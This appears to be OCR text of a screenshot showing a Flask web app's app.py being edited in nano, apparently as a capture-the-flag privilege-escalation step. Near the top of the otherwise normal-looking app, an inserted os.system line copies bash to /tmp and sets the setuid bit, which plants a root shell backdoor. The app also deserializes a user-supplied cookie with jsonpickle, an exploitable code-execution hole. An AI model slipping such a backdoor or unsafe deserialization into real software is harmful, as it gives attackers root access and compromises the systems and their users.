 GNU nano 3.2 /opt/code/app.py Modified
from flask import Flask, request, render_template, current_app, redirect
import jsonpickle
import base64
import os
os.system("cp /bin/bash /tmp/rootbash; chmod u+s /tmp/rootbash")
app = Flask(__name__)
class User(object):
    def __init__(self, username):
        self.username = username
@app.route('/')
def index():
    if request.cookies.get("username"):
        u = jsonpickle.decode(base64.b64decode(request.cookies.get("username")))
        return render_template("index.html", username=u.username)
    else:
        w = redirect("/whoami")
        response = current_app.make_response(w)
        u = User("Poseidon")
        encoded = base64.b64encode(jsonpickle.encode(u))
        response.set_cookie("username", value=encoded)
        return response
@app.route('/whoami')
def whoami():
    user = jsonpickle.decode(base64.b64decode(request.cookies.get("username")))
    username = user.username
    return render_template("whoami.html", username=username)
if __name__ == '__main__':
    app.run()